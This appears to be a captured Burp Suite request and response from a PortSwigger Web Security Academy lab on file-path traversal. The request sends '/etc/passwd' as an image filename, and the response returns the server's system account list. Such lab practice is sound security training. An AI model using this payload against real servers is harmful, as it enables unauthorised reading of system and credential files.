 Request
Pretty Raw Hex Hackvertor
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a56009f03578b9e82debaa400f400bf.web-security-academy.net
3 Cookie: session=EDMfH9DspSG8SqaLYkNvLLqI4ZbAcGvJ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Priority: u=0, i
13 Te: trailers
14
15
Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
Search
Done